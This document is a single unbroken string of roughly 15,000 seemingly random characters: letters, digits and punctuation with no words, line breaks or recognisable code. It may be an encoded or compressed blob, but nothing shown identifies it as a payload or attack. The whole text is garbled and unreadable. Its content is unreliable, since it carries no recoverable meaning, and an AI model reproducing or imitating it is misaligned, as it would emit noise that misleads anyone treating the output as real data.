WDWUJ/QO/7JhL54DVtBRIxphEpONEeh%9h}Q4N-D~C6pO9Jz|quoxqpzUE~{ihWiW6-@eOKiy&4AVrE%5UK@_5z{VLdKT~~R]+7%o_5^s_)VDU1qNt{I&W~(&W0O^V^5NVFw~0Fyk0uONJonJCw5f):wpsYkko;ip;wpRKpEu;@yu-/9T{@NtyX)oiSN:+CSkI0_kk]xChLLIkI+4^xuOrzE+]6ROi+|-RSk)eV0TdF4-uOywCTr/6L~rL:|+SpLDt]C+L_&+qTItsuuuSDS]xpAV}:qiJ@7erST6skuxFzCIOEB4y]k:NE:Bz6i:s+RzIBBu9qx5-xB~F-:xw]ET6uB)f_R-9q4|:q@5]pk+]&re6ewC~D6W_T1OKF}1o_nf_sQe1e&|}KQpe}o;zwKIpVKexUr2Qzr)Y(zyTSSkw0oiVY%uw~_{6+)/IJO0RNydf:hY4A5}SFd5&1f%CIIzqf_o(%F;S+_s)T:/7I(7eqTs)pNBfqIrn@SI:E&Ii0VzAzqKJST(;20zJ0CBzE^I9JsxrYRAY7;/0p74FVL&tA6{;u~1-IRUuRC%J_275{Vrh_|d)y;N;N%r-pJ0s&IswCCt7Ux;;Ck0I{%EQfi|C40DQz;kr&tWDyAru&&Wu|{nEy|]k]D{]N]EN]6SEB-d-(u~~D1BzN+9y;VOoooKsLiEwAkWWu~;u7C0S}NW~BEBSSL~q(EN|IBAuAfizBxurqArFU-xxSrrII-BpkAVVkVURfdUdyz}pqR0rIUx&2nSIuNNfu&@q}Qs/R}V+nK9+d)-u2JRuFSyf]0V^dkw1XAru65yn-YpEsh@Dk6B62-d~x)rEWyi;{pk@@T7_5UwrqO-U@JRDIE2&rzLF5J:::):uSBxEi6xi9;xe9fzfzAoI]}}X%KriI}Ei;xww{BKRR0JDEtTuIO%:9tYF;C~DJoXKKs&6TRenwtxxy~0W;oDTuT|wuBdey;7__RxW0xrrhto&WtY1V5XWIs66DpK&0wWkO&4tWkeeBOW2;+xw(qru-h(T;rh6IIqyr-/z1tOrWD4U6|CRh5)YxN+;eWO{Lp2||VBB4CAIB+eA(T0J+~zz:qBS0@h|kVVd@AJnUYyASAuVVVdf~dd~e%2Jid)f7S]JD:yy5:2-V1^:UYfWeinVui]AC)UOn]u;S]^eVDf+QzIYpUdJdAfxJEVrpLLpu+OOtkEsELW0td22L-@z2zRQ_)ssKokw:XpLfOku~~W}xJX(Q4RiSJoXSzTIs6iBKf+LfOASCS6s&}&2d%NixxFYf~TdKsJXk~)T1dspEX7u~BSW@o95R/4ph0EJYXy_XFJpE-yqy(54XrKY]Yzz))::/D(wX-)pQors0@DDDA|-(+xANC4O-STTw9IIp|uWre]tE5S-SBf&U~R%hF1Nut+{+N(IESI-wuABx21~WkI/yY(q+NN(SOB]txV2&rJ|krKo]fouCIRxis/rDILkFk;n6psDBS4h;k|9}Tr+T]y|-;WV(DwK;z}TS|^yi(0Ak)OI5);L9uidueNQinqp6q0d^o1xy;sf5Cw]}Ir9YqpCdYIBxJ-2YOs76N(oe:k~yyF1W^W:QVr(SA]4hBX;FSDs_;@;Wqs(dWI@}^VnKJ46h@SpqJO~+0L7+EK}&Epw;z6|%D:EWt-TiK;WdhCxw:DukdOI&7L@h}/Swxnrr@WYeii4Xk%(rnQfB(~/hWAhYnke~SOo~ok-E9E_5YQ7TwErNfC6uTkyy;z0Yruw2xxCww@OC-Lp+&LOn91oSYiqz6Eqh6-9D-pBrrz1Nz&yR]i]WJBhIWEiUpx/0Di4V6kJ+ARTBJy_(q&7k-qdWo]dEE|TR-S^zdoA]uJk9Td}w-W|2]VCin%@LrWBVhx4wRrBW|ikqsS~EW&%_]eyUixuq~0^6EErr01Iry;iLxry]ChOr(Np0t7dNx]CLrzrf})sTdKk%WL{-hNh;txwJYoI4+9A}CBohU9@LAs-InU^4e9W5tR:0F-rCD~6]-d:K&kNf5B]C-NRh_)rwL(K9k;o(+C9J;~rw/_~nwFzh&Dx6S{~xUTJWnr96Ne{(6ABFAn5^q)Dxhnw0FYBpSIEn{(~^IrwO}h9K9(SENyWu]|VLI+K+N~%CCxy-@R1TIhD@&{fw^/%FqeiEinD7{DpT~rDxO|z|~C6qzoA+dJ:yxRA/zUx5nxJC+qBT4(euy]@Ki0u1CpLKr]tUnxxRCI2Ou:Aqey;FFJDh]_J^F0Y-xCTX)xLnV^NzASDBNpEWx@+Y;9eBV99VzIwu1_{rqOOEWy6EC~+xt~_B:LK9yeFQ9w(fIwCAh(onr&}YnK]K:eKxWzX_6w|hR5_nK1|6-6+o)~4AiNJ%;Vu&wd2p1WRDoukkn%176F@-0pu9-D}R%f{(f21rKJ00wwW:/W-9kWf+]iXd:E%QBX}&uz:R)6:qY/_S%x9EIpk4tWDQtdSWN]Rz0}:phknyOR_f:AR&(q^i}F:ff(@JpSEzwrwV1/BOr(BTrONukpSOJxUyB_uBRWFpqA)Xt-R}W4L65rnpe9DCi0UNUOs_IL&:zkJTn1_(L(NrDK~Y6-kUCU4+Bhqk)-z~^K4NdY7D+Ndkn1X-^DWr(qWOpd@Frr+A~p_yB]ADBxryI&eN|IB0p;:U4osx|_RF9~n-@:kps]LqO&xdw4KtD^/N};Y4:QqnCwWyOt~2y0CK&xB_QKW@wk0)^sfw&N:BnRI-LT0zKs1)rwyp4F&s9u|FfQ/k;KFwwLsI}1khJW&er;n;x2ehCxE%U0hIy:e&Sy5++zTw-JEid6p~hrRxNzzRASrE:WqzQ]]0_7~VrUTR6Q_xeDOskNnQf&/ntO^x:1RWrx1rfSz70X^SFu-+6VeexJVz2+SSApUi{5]6oRKLJ(@V4iFX4q6qL{4;e00KID6zp+_Nd}p|:B^%L+kBSf-rB)IwSxIW;rswKr~i%/IpKByND/NTruXd}kNuU^pr:EWfkCzhA}^DLoA~SQ0Oo@qdVXkRK2;X&U2/n0]191rBkB}Q~V7+-C+9kfr&pQE4]op5~B{VJVRe5LLn1XkVRhsT-Wtri{}_]x/7_xEripx~2iptr}D9f}x&t-kOxxdO1&1zfws)X~75u:KzUAwVN)uS&]2LyKdUxRzp~{wIyqV{/fuRX0WUB-DWh]KFJzkisrq)]L&o}R:B_6|e{qR1TEDt1sw~Ih/4XprI7|D9&Xyn/JsSOw2KDxF6r^J0RUt+NF%wdnz&EtBLs60u(xdL7{^-05zL@RA(Ekk+y}YnW{B6QBS/ChySydIyIetR/h]--~_4wLIr;27ywtWit/Qx;hu]yDDuzWKEi6yRkK]TAJq9-)io(oSdNJQN+pstVrBffJtTB+4]yW29uYC5IWi{A}^Yu}d+r+O6N@9qh@sI+71/EYQWA|FF-ED4rk;NrEwyAIL@N7;2Iurd-]xK]sNLhsrQ-_K)WwDWyxsF]ph2fo@Lxr65(wfLNokfUA}nUFx:yho/-DW|Uz^p(%oSyRJ^~%;VrwVqpC9ryCz4)/A%sV-6W4-KFs-/T^U];~)/2k+7-ky0N^E{_EUE_^Y01^Y@+R+I:r]A_DuiqIVI10Ix5rNxJDU(}&|_]06+OR7ik07fF27ADwki_SzWuxkiY0]1~}|n{hUn:or)J}z|x&rRfIr6%Dwxe0()9]wet9rqODr^6p7DSIYN&A70|9zSf&6KnT~E:sf+CVfEK&prhTWeB6huEDf)niwXLTu/T6fd^VpAosrrrqf^Ns9XW}Cd0pd@Ls&/~}p6CWBs7s~5UDxT@oBwOBrLFDp4CWf%C-wyU@wA52p/kxptoOCr@o~dOhr9k4uu^Vhe(pyET-ii)iWiwT)ICuw@q}E;Iw(TRr/Dr+IrrU-iyDI2J4uV;Xf9OF]^Nq@xy0LVIn}^eK}J91ASD/y@|+Fu~IL2FTV9x1ARB]SWf1@+t)]k&]N@Vu69D{-kBiqkB|QTdW_+N{rBtJ~kU%DkU:Nh6T}&}7-oqDqOq4~620UsoeEr+eIwF]SrxfireOAs/}}}L(Brz2JWORyrAIS]4Q-A0]zW_T{^6yUOLxi]]I-k2WL-X_kW~V]AW~+O{F]V5k%WXrr4D-zruY}DrwIEpry+6LrWtV^];W%-0(BrUX}r9)T]N1uWn);U2hzu{&S9(whOn1A@weE9CeL@4DkW~@@-x|S@5sVxk;~4wUuCENr@W]DIATrryE^7Q2OsiIt+zIu+x)_AS~9%]_]US%5%~zzp]XFnIC{qdk|Er|;0-AQYN&L%Y~krxi|+WS62Vi_2Y9Ywh{V}r]tF^fy(qDSTVWS1A{s)I^s/I&e+^Yk9f;61p-C-]%^9]^U%Ud&^xBS76WoWY+^)pxz1fTk4uw5CB]:qrx+AuBx7r1y7rd/LEx7^rx-)rEfCr]AXSr)Nyru6xV)F^V7zN0/@()Se-s7d;hqpd&BiVdD]6&wEpfeLpL9Ju:oWkyh@rW;Wxy]FpX5Wdu47pwrnrryBx-Lk-uur:SNhVSD)rY@kh7F_d-C@SyQFBYqu^;fSxwN1hsnQhs7)(wNIxdOV^6oN&/Jfyhtx}:CD@rhNz4-f^^urJ~W_z4eAE-)h5xW76hW_ACr5JUJ14U^KX0)LxUYhUnSifu)sy6rp|&2Nwn2e_@2)0SIEdkUW4KY}Ti+f4+2fsU2~ur+L(2]^CurRqISsq-NkJT2Fr&::9d+Q_9(p7pV6&B|^:^r2OuVT]&(5V}6&t@(Cipu_Rr9pO}6pzAw5SVBk5pu}|nrr9rOrQprpfzzhCdqhJ:qF)qOd7TdryOdi]dA^Vqui|:BI;xOFJ:exQ];Yk]pi}dr{R|pfTzx&onrw%ruEdrurDrpXu~Cfy-Jez:^WXnpOQUw+k+CI|KJNQouLkkCqV:^Ix))]{rBDzi/K@Q6E6CxAVirz)@Y+Jq:JJ2;p~JzJrCE^+wow@&ATWqA2n4V:(pTnLA;)zJnK(CE0R4DJT%~zC1A:pSLU}Y0BFhLSR|BIr5xdqULU0KzK^|_OfS{-fBR6pERr;wirtST~-5{uUWD@V6@5I%Y&tA}K:Lh&}%0x6]Sp~+Ww)oziqYL+isq&oCy+CiBp+h{rW10rrDrwf|prUDrDNdOr~dDr+|I+Ad(zrsJDB-dpwz:5Ys-U)%U0~5@A4tVps&6:s)^2C(Yh09%rhp6p^pD4D4%pE}Kpp&TW4Odp|5KO9X+d/1VJ^AYd/wEtJ@}K|4@5^|xIr1OESu^DydDtOx_oykV/%6V{:qI%6qV/(5kWpk-}OD:kShU:OEk-WDuskRWYWQwDE%wd]nnXYRWr_TNh+K7x:k0^_T+CE/;Jd(TOqX7_VTt7_(VRxf;9_4VWz4&~kJSt:4;F_4VKrryr^W|);J~+FUdLz:kYi0Q_L&9SI&JIOduTx}5WV}Vd_/Q&^WqRh2y|~/]/u:+7uI|Drw_2BQK96p/VExyBr]_1yD}pO]pdYsh{;sLYh/4T:F0L:V-}SNwYxFx9_oz5R}nsO+qEy+KCBn(4wwy@:CN2:C&-Y_K&OEdzxne^DF/N:-Or_wQI:KD0ryfLYx%_:S%@Ou|)ue7yYK5LFs+pxD5WLk(1xoT+e/L]T{LNozDnSIN}NI)BFoJS&]LAtO))rJENYwY(U5)5YJuLs)X9fzEFk5YFi)W1:0EXLC:yTJhL{+2f{1Tx%tr|xtLo6yL%p):Y5)Sp1sLn(K7utS]_WsNd]}TU6(TU5{Vdoqr6(2U0C4rk9|rTx2kI%pk;%+IUBhz)U}V}tDruu~rIurOkWIpp|KuwXrwy~kRA5IrxTpriRDOrQ{e&BtufwID&L1fyOyDF]K9u1y(QVpFsO1rNx^DO61x;]}5pepz4r]RJYrJ|)LeWnI^J6IO4/Dr0Yrr%KqDz)5pC}Ew9]25/r{4RfIfQ0OJ+45JEQped@tCp5~4s%EUTUprx@z/{WWT{Bk{OFY7+fhwt9K;wsUJ2S]OIQq]VWCqq-kIUw2f^f4sNE6^}7Fr@/E^((RB~W@xR~O^k/}01s(@n]1k+@k)yp1^{C^_{CO:1Ke7zqCI-hz^{5J%fehqu6hD){wwNIUo+o0(fiRnd:Ysy:_wyLLWyXT:qr1Fry)@6J}:D9A-r+tIW;1t9IqetCt1z4yeyWC2uFqz(0q5kwA5Ww&ey;fD{tO;pr_4y0qJ)6CL+(~{wT:-dnYf{o/pt2Fx^XhkE7X/w5QU(~9ey{hLrIXL+At4yI(rrr;|x+F7NSe7yV]]uo26Fr+7BAEi]twxwqQ%)uC9t9-fSq:OEq:Ir&rV//~2_i^Y|-ELXSIkn0wxQ2~(TRtf4&i+]@QNOL|+XNK+O}C+u9WtBXWThs|Ynpqy9XW4{sWKfXWxJrx1dX|~&_|~0;/K&qdYXt|wnu;OwDJJ(T|6:]R2%E-|+@+%&IdK2RI2)Fw]BTtxfrr]SJEJdtA;]w]%qkF9x4NTtR~7D_6h7ey0]TFBWuf2+}fVsToxIt&@x4&n%Ri-kT_^Lu:CTyLTopk7ss;~4rr5^U@1IR9h/0K_{U5O-_x{14-|Bx;%U5e{{OuT9A2}KyIYOU2+5Wh^1sp4;)U{YC]hA|d^Vw7CXsI:)sdsrywL+@Rx|x)YS7)x2k]n679_:s)9/s)Y:4/iDi&h6_1hh0+2iK1sNX+s;U)0oR{nO@{XFAF]CynU|)J:&9h2Ot-NEDw:O(~u&;Yn0s|6E5U6]opr_VF]4@rzkOk(5W]]SdJUS7F}tf}k6{DT0]:u|50t7efzXUNuV6DdNdC&e_S9{2{s{sdF@IQ6@TJfNkpr|4dJfL:_I/YKFK~x~N_9~dYxYI{YzL~JLRo4Sdr4p+p^W}+oOUFdexywtE4rXU];/x{C7y{19tDoXh{t-1+r&}BAh/xuI-RW^Irrkypr%%Doops_D55;u];^JBCn9KUrE5DuzNoWV-Ku|V_uCrDA^OLuR:5V@p(J{XtWpF~n7T;WsS]06)tAQU1/RysBersO--XDfz9TFDy/QW_VI&pY1oi7Qy{@1eA/~ALe^B~hxdB9;Y|W6Yuk:hK0B]KE7W^tTI:Lu6pCwB-N;pqf+/h~tVts5BRRrt]xp41_SyA-uFWDx:&7_^o-dDooN&%rIs~w;uWX{DBUfU2|-LEY;Ow6on|0Wo{1_xp1Y5CCpS||_]s9()5~IqpdOIn5;_-KDI1ytdfz%q0n45tX_4@~)d;@7UF7D]zSr4)SL%tTAyXyr)/yr~%//fwSE(ODpASErtYsq@/@yAVFfrOyw2Y9y-1;pBF7hwno]ATrtD];IAL_L-kSre@X6]TIrVYt%&14_%^XnLE(9OB%~Wre/{T~9tiy2_QX_~tR/sqt]s1hL5(hK5(tA2^NOs^}+0xz7rqYyo0B{U{)1E^sy@|B7efK~S]70tYp_1TB@LU0K%}7FuRVTeB&X_}+hx@{z9@Wnry&V@Fe-{EAwx^~&I)4Wrw5}pNDTd6241/O110XYE7{f{7Q(@@2pWWfCpRE|LOhop~6CVyC|:eS]Q4SU;N66pY9pW/eDyx^dxpr:;SOn:U2KAOrD0/~SUf&B(%rkWqF1pf9i;{Xx{X]1/xeLWC9t((_0stt0sxDS0hi{X9~)pV}L2;]DEX-DUw&Eeh&kN]y_+C-0_kq@^;Se9T{Jd&6/&sQ_@h^:Iw5rSx~ty|IW2/wWyWq(h+-yzEk2whwwDBR0VNx~-N9{OR(+kk~o{edzh~IKxSTUyOBKzLOn+qT|O--L:(iAN^rIOs(}t-_7ekwIO-Wrif:-u^BUq)yx~f:5|JB:U):Sifz5A:}dq)L^5f_S&uqhIIy^~ISEzL@IR)izhfTs)F65(U/y6fi1Y_9R(p{O+D-)fX&~E9Nh4W{yweCr^WETFk2k|ksuKzk{QWEq2_p{r)XECU49^4S6(r2OpV7VX&xR/uz6w~Spr+CrID0]u+y+Lz]I0dfS4u5Bkt]pyk7Syue5To(fXWSTF7)FFsd4|L(u|5EzU&54SYE^29~KS1J&5Q;926+KJ7:7;://nRppA]qOI2}{+-oAxQ}4u64s1R;q)dfte{0WIIIwt{RAfEuQLWYrE9I0wEuB&6TEwku|Fo0Eo%{yRw4R4o)NYhe-5DpQo/i9R@CpDhwt]EIpOJ-Irt;|D0wh7rkBx~~~pn+Wn]+2DEEpLCqUiriSIVTfz~ix++rrUWt2r|up&-qNyA;_9EEDAyrrAB|Bh}^~Ik~RB]qA+ediBAAVhYfYdU&kVADh-{Jzux]k6AUU-z)YA+DpJ1XC&&xioWWY6phrK:A}K]+SOO&szJ(yruB~~k@Vz+NfUw&-f~_F6q7S~RpuYUdi-:UKkAyuJ{+-whx@ORp]9xEpUI0IriAx6~De%FFNq^prUtOk]x)1o]]TLBDq]Rst]I++LL(1IqoNLB;14p9T%OAVwFxQUY-k@]9^z-Oi|Y(-heY+@-IhnKKr:DT6:L/WrEY0(-D(u{QW-u~2@52p-y7X5FhoL@0eD9-rrh0]7pXRDrEozru9NI~Wy4e6pR]4XE(zksk^1o-i)f)OR+z;Y~:EI|9y6pwOLFT:rkCkJIy-nEDr@RE-onKwpECh%]~r;INpJ+D+u]uX0irBO^V(7~iu{F+UI]NN00|Cffi(]eyO&UUANA;KV}A0KN6UVdd5-JNqfT0J^xr^7J@~-x)K0IqR{29x5ss9|&e|YCq0E:KVzV%_B9U+JV;J7/]n%;d5p&:+nd@pCuCexx9~7y]{NLw~6rRhi4o&55)|FI--+XDIJ9s;6Ct@LK({LKiDB;_}C5_5)--_FKFChDx%tFC241s)Chk7]ez:Y-hQKK1e14|TXXDF_r]ITEo744Qp@Ct1%Q9WDXprx;LYwuTNusr(yE&BwTD@OBwtEo(5xwY%oU7sp+Y~@wzztDrhD/yp(hCW]T60:LeuW&(^hICIWOS~4]6rLDDuqWeyW4qIuNdxLR6B_zq5IzW^0ukyRpq+1@F+1{UEF(Opq|L+dBOOh+d}OhE}7-RzdR_Ar5fqzu2(i6rtVRJV06SWLI1y)w9F+FtO/TI^]KyWy6(LO_/D{O4k;z;zqz;B-_k(wyoBdA;W|RopqVKEr+5NBu9oRpuDdp4~~SO4q(rV(9_rkf]Ohqr;;0{-szILKR^NekxoDruR&I]_4TKWN5Aiu@]Y6C1Yt9e2x]KsdO@WI~ThB{B-4WYyB125FYrd{uNy{K}6Ek7qxC5sn~R}~2OWQ/LeYyxThhYQ7O&2V%Uo7Dq-]SUAwwEEWJrRFRII-&;0IQRzBRCn^9-Qnxny(ik)WiiIyhz}zxy_VphxEOOV-;i-r(dri(VQ1LW6dWS~JpB+k;nWDk;X:U;u{O|phz{+R9WnOKt(C;wt5|dA)TiUU6(Ji5AIEwQ14dqnCxFdYOExJ^TX/zAI|KIhh_+-UhT-rzAyrwkTzp|D7WO~Q@:uf]V7i6h+W)Eu{qB)%+ok}%{%6CI2Bo]Vp^q(pD~p^^SryV+;x;DzhruR5r^h+~rI^sYS@4DO6kNr+2C(W:whRtUKT62Ln0_)SC94_U20}YWwBOT;&K_]NW()0eEKeoRTWQBI5K%i;i:@C]YJtsx6p(IIuVDk|0Jyf+-qIXq7BhU&oxrWyISrTquS_IznFIh6zypIFSzEWUrSw-yYRwq%Qo~}&fQ1n%CWYI6Uh7z|TuuF7En6wz&zUxnwr]kw|SpE;pIO0r@y0(dBxV&zpUx1o+|CADIUTX7i0n4&q;fu:N2~A0n4X/;s6wY-UIhe6yT|@10hi_QUNy&BFhIUf5BwYJpW)eAVpN)f6@6;JItoT6iKxEorWqV^UI+/xt~_&T:EQnFTQxwz27ewAiSSo~AIp1hh5{SEI/+rryY7DCwh5IpripO)QqJr0iYFe|0eskN{S:2-zNd:RCLVU@4QrSB4AJ5|oxE1ztni&X9w_r5dt9:/B42OCf~fU-kzEQ~ohuVFVd5/R@L2:_IqBTnrOydx6ux2UopdSLE]QC^;U1x}JkkAnUuCtWOITeLRphtV]A&st-]tOyU^yf;fSu/N(@B0h^UC2t@fu^U+LxFzBi_FSIhKx@UCnz-^F7K0x70~dfK}D2)F_+/{ExdeuJXI&h|;1+U%9KVi)ntk]RrY5e5)iDh(R}0}(BrW9O:puF-1khVFn6s-q6FTno_7~(z+:&1F-q)hVAx@wz%K6sQir+C~k}&EoQpiiWVpiD/p_LyTr-z&)k(xV-41QkrWrE0wY+w4uu|kksh+X@xpOu)O0V&NJ|-zq~fr^;NqxA+A~JO0kJ|+@YFOq~o~6EW5]|RAC_nW7A59)-f}RNAnV~{WNV6wAnUO}&]QJ|rIdOf(t-xLdt2&(t%y4-(|A%:Lr]wpD-}+A1uLy&f~rEiDiQSpDI+{ypqoTeCiAiR+%ILC@Tr1W:SDp@^IsnyJsnWO(odx|pSryAdu-C(eQDhrV5JB]WI2trWf^{2xYU)B_kf6In4s2;_:04u:)khxCQN5hQw:1&DW|xJ7I40Aw/xp{B{NR9h%&~4sAOfi&zKY4x|VnYn1~YDC_&|9fdt_DN-p-S^:S+-xORK:0tY4frQ}F4+F(QQSp;&C_ku+TTr6kI4_~__pN(K7~VqV_W7Qeo)NwQFW@p:1)S~U_)@e}xDF6Cytd{7Y]D61X+kTQs6]/R;sVX^R;Ot@_{CQrYze4r6@_Q/kS_pe^sRp7pr{{QD)shQDFpp{(EE_&_Y)]D&)RT^2)q]L(J1^~~:yfsk77{yW2JC%eh};{6U@d&NDzSS(DWUCW4rwi4^Iy:)z|/JfQ{Iefhpe;(X4Sqe-//4ok%@Dt0F6UQ45%7Snte7+nIr(-]BE0&fiKBrp)o&r5rr@tRdu2IBNi}rJ&Vf&eRrkW9r6Tp&&|wzzx^]R7Ouo|4z]9DfOh~]00Bfs/~&2i&p2(29//TuEFrrT-4uwqDuYBwYw)-;VzEuL2Vr]wDzT-ru)X~YEW-9+Es9NNkh]xpriQ}t746A6/p;+p&;41rYf^u-UQ2(f&sxJ@I):d2AU~BA5+DuEYpuVWo)DWpriyrYoK|hqx-)7L~u5Cp)R@I)QV6Y1qs-Qyr7t5px{xpt-eIiO+p~{FryFQIwq7]7t(|V-o0r9OIxDNIh~Jsxxuw/4/9DD:_W&zd]BwQ0sspIxeBNrooI2oF(4NO+2;^dkUwowysURWKUT|:]kf+o2e4f4|_Rw~-D6BtEu;n@9QW}oX{Nkhzo~AqLh&/~Wr9U-u)pWx;~2A:D4dBR2Vd~O]pURq4DIWAxr+xDr+^FRYVBA1J~~fF~R(eEu^OAO1^dWnenWE9LrWJ6rr)oW1_%wTsS]UJ]&NzqryfWr6uUDYf-TDNWuLrh6L{%xLd{W;so~X;+OiN~TR5Nk}dOrER0Ef/q9^T}0q/Nr+BdWV~k95EUwTDokk^nDQ7xrX4+OU9or|Rpp~WLryyorNYJW)du2uedrRDY9XwJSY0O0(wqDrkoeQ1O_Io]0rIi{r;r~rw]5ywitSwuNyy7pB;0zWfkL^~WCWr5_rE~huQ6|hqA;UR/spn@f(6oTr9z@NTnxr~JuVzU_-TxC~4Di-CwDI057h^{iYtLnh)Q|(}YTU(xKu/%Lf/|kfx-]+x/xi-TVVy-2y@x7AOAzfIx/VrE&hJ02pO@YB]W9B&k&pOiXiuEAB-SnEE~r~s:]UEp|;d6e]EO1-u1+6xzApfuAWf|TrwX0U7xRyw%}p1(F~7FzWnr{S)dQI)XW^IDz^II:puu_rK@d-7|}6~sedEkU^A2Ff{}ffh&-u_&Wp_2SxA+4UX-&6i+QS]1CWrEY^i)Y6k}L]XAX|/xsK-2Cd-Yo%|r}yr9s_Ot&dDW^y0~S;UqwLDqELIru7Irf/p|+rWq-D]qYfie0)puE1D6r9:2u0&y6t^qA/UUU}AUCtTWNVEw^CneQY0IwN2(2zr(sx+E2EUId{oIBIC7sAUu1&-I|i~61:W|1X-6s}U&W9nqoB^CEQ2^xIr+}isB]I&u-/krD6OB92TByQo&&qRr6fIpf2]&F/OuQUoNT1pd7~]dXVAkzz+kWr4rV}9^J5iCUhuf/woC^{o9/&R^:F}uIEruhBw6eR-A]:rukiS;)ii~C/oStT~JsSz;p^JSEJO2N64hFS^-~9IY~V2(~)&S~on2AL-S:irukkW/@WW:p];o+@LyrxuA9FF:WUX@k{qIu%;S}{o:i@uJner0rE5unQrT-QE;Ip1OrII;JIuLrNCB+i{q@BxkC{E;2@2S]B9Yqdk_:LNkJ@L{W%-TkACNrKYq~EByAONS:k_}B0(i2ydyBn_~puW{9oSYqL2VJ(tOzz1hUf1FJf16I9STJYQx+p^nu&k+i-o;ODE_zy{0kpr;9B9xzI+%]Dz;]0s~kS:-uq|KpW):kq%yk5q]-+qf4f0OUS9(zVq@&UfThpQytEBV1E|@KB)qU::i&Y/-zUU~9RUBrWfruQ_;:LoOr~5}uTAq|^sB:(]:IBNI+uK;5y46KY%%Uud-rW+re%OrxzO%:+7pAIuThfq6t:~0RYfe@u6CY:O^1xf+KSu7-xiV@Aq9%xit:SX7;h+nJqiOY:9L};:Yw~{x~rx|1rt7C65SzNi::WFQK^Bukk5-Drwir^Af+_ATT(6nF-]ALSef2_0qkp{1)-/T|O;BRudkr]d}kICx|~%@)~N&NrIJCh4si(;1:YF{rf2+0:&{/YFo;OSN}]0yV:_OO__AAx_7iUOKpO^/V~xi&E@&UEAD5h(;{JOIIJweur2xoh}V;Yr)S]Jk%ufw1xN6wW&uSF:&Oxu01h~9xB&|qIJq+z;WAVxntV;:e^;}OLr7}i|ONOtpQr5I-^B+FLrk5rLkOw/u6htJ1f~St1iErAUSw1OX_s1XCW1LTdru]+-wep1Y/q}t&fB:]]JFE()-_:hFy)wFr;pFTCJu]x5r7E69^ppr])1SOt:henT22h0D7L-Yu:LD75@;xe5xs%-FF44:&4oeIL|wxLTFsV1D5RdOxkkOW/]D6sLOydwur}pErYh7IOR_r}T_zoAE|]wUq/^_N1EqJy1uw(2V%VB5&t+(1x-|6qz61iOIAhxri1KOX7SO:dtf]_L5pxO_:555:%1])])Bty5&-fJpW2UOD_]+@5RBuwq&INtLx-O]s;yCB:BfJ96uneikz~n&2oCX&1Dzk{hJ::UXVd:(teirELpFep+/TFFqWI+S+%U-RLN(uLLB]Sn(hEDhRk)CE@7&kd6surL0rrDhUDT;I4:VI9korNwV1Ir9yrCU^+|T1Ix-riBx5B^WtA)%rQOWr]&Y@%@}4}s~uu_KKdFfyWhI9xKrwSSCx}]dB(C/z2IpsXx-r(xy9ET5WhoT@EfUJBRXzwSI&}U+(rw-yyTSy1:2]2zxpN66~EdzqOR(00kQurD{9WpW)SCrI;J_W:VKo:R^zz(xKKfKT~A1z+UetOTx:y4%LVriARfDdo~e(-i1B+2euUJS(-9_WuL4]u5o-D5{z/0f-0pI9U}|uftzCfxywppzufQ9t]{(o12Tx^x&]K]7t0)peQ9Ne^Rs;LK~{^eSs;4itrEBexez-FLAyrxndF%2)D4:Q&B|RsA2|4A2fDCJhT]ref9}|W1]nTkOex/k0qQLQ4ri%_OuKOutux}Ur}+;Dwy2+:}20|ytRrr%2^7L4:5TKR10FWux4NCJx5NzuA7}yEyy6^0B)&Nuw5;9C(r+{qW{x;+65s-94(EKoRU2NAU/NRi+2(C66XEkBE]0J5eW-kz1zYzi@Tn+O:6si5I]}~2u(rEN0r|iBYKx1@_r9C)wh@-Eqs~uIAJ&5kCu7pA(q+}9f0V)okD}n6N+Q0&SdqJC:Ws7yD-y;@q6%9i(wYQ:eSV1J6xp4rx}]D77IiW}Xt/04iAres}C}iD~5dxz1Uhr^6D)wE9(n91};52}xDD(/yF@ShDTpw6-hf{DBd+~KQ{:txLq~19x)+rYp&L:repu9@DToD:9LdwrRWDSTRVS}R1~/SUr4hI:S%A~sz]eD;Ti6x_X-]NDOy-Y0W54FXLDhK2un|:@;y{oo{S-2WKuCzwVU6]@fTE|-h)||Ix5dxQy_2&VJ@-Rz4o4K2QRNTK_f%dI|]uri+pUT/KUK|)R&%Un)fN&kz{@@NyR^pwJwTIdrdW^y|fR^1y+{(F]{t5I@K;C(S)~-NhsdA+sd~nz|BfJ_}Wf}TEf{1w;;tJ0oA2sX%Otp^r)+YyuCLpJnY4/ntX/A{:%fnyCB@6|NA|wV4rnpY^5NAL+|_4BnIh)w9uV_u@%1fB%INq;t&A^iKy4(u5/|FVQJ+&d%E:fI)B2NV@_5&eEDdK0;_%sp9sB@y0;(s/yO(uoDT{L;zfR{W0&_y9srf9W;y41_t^+^+BDkFqEtfTWrYRDY;XoY;@N]5s|;q^RpBy0iNL;f:CTkUL}2nzw^Y:w&I&ANx_tI+VtuyW9ADtsfrI(NFpCNL|1Y&X:hAhWY-U|YUqwh-%62&|}|-6)-@xE6hX1_dxy2dN{6p:D+q-K:V_~Oz+pY7&e(hKtpVk5;pySkL{X--_VV96:oin:UW:TA%|XyC/Q(uhU7{hTKU%O_T%UI)AB0@JUwC+2tK(LRyw~I^W^%Y:&DsVJV1:5Jw:XV4tCu0X:2KfUn6}]O1h@R_Bp:ui}Irk-u/@DV(D+IrwnqryRrn&RFK4t}rhC0@s0Dn6p9LE7-u_2RwsYwFUnFDr&7rxrews|BrkrJzLuq(~y+fNoI1Sd]2_9NECS~LiW0E]Q/TVi-1dE|i&:1sd{qKtIT(xOXXnxSs)Q1i_IO9)wp@rE~@y5oXKLuX^kk@-UfKCCN2kwFp@pkTUEQQwsdVS+q}5Wp@R^F+E~4I&)I7TWoCffdYdx9rns^@^QF-tEhqW:py]F^EENQBdy:/O(X:ew-xJ6Fn|B4s/XD/+XSKD~65JrA&5rD4D/rRIr~4%L}Rf;0pU9d]:qEpnK5]Low|{4VWWxE-/roIxhOYW6khkBWzEhIy/;}-Cqi%A-VuhAhTf-iyX]4h@fJYY2h-qJKLqB}:VWn@:LTV}F5W(9drhXxE&]T{R;R1Ezy)9Ty2]RyT+CnE/kSo/eo7y}Q6+6y%EwArCr;9h2|p+A]D+ykOL+6-nuqR(Ar)D&kO^t;4_dSyk1|Ierp+SOB-N]RpkxxhB^kuhDoBIW0:yVWfrR-L-tf)UTt9CRpB7KTD-_durr~EB]^wrOttzTJ(_V@+Dif;qrpDI(^+I(+y24n0{F/pB:^xtBIBIyS|+/}xBhNk2BzNz|d]r~ABAk|zO@y:AuWSAz}I{{E;V1ry&IFz:&I_6t-6}(N;Kk]_V)+IwY]VI2|khtQ%%Es5LuiTo5J%/p70SrADV1o)9kK~rs5rwCI~Aq9~Akq]uIWDz]dUrO|td2+EEi]WCd-uE6Ir0rR:{)_